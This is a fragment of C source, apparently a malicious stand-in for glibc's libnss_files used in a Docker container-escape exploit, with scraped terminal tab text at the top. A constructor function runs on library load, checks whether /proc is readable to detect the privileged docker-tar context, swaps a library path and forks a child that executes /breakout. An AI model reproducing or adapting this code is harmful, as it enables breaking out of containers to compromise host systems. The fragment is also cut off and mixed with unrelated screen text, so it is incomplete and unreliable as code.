 root@VM_0_17_cento... × root@VM_0_17_cento... × escape@localhost:/hom... × escape@
.file = \
{ \
.fname = filename, ## __VA_ARGS__ \
} \
}
TF (pwd, "/etc/passwd");
TF (grp, "/etc/group");
TF (hst, "/etc/hosts");
TF (resolv, "/etc/resolv.conf", .call_res_init = 1);
TF (serv, "/etc/services");
TF (netgr, "/etc/netgroup");
bool is_priviliged();
__attribute__ ((constructor)) void run_at_link(void)
{
char * argv_break[2];
if (!is_priviliged())
return;
rename(ORIGINAL_LIBNSS, LIBNSS_PATH);
if (!fork())
{
// Child runs breakout
argv_break[0] = strdup("/breakout");
argv_break[1] = NULL;
execve("/breakout", argv_break, NULL);
}
else
wait(NULL); // Wait for child
return;
}
bool is_priviliged()
{
FILE * proc_file = fopen("/proc/self/exe", "r");
if (proc_file != NULL)
{
fclose(proc_file);
return false; // can open so /proc exists, not privileged
}
return true; // we're running in the context of docker-tar
}
void
_nss_files_init (void (*cb) (size_t, struct traced_file *))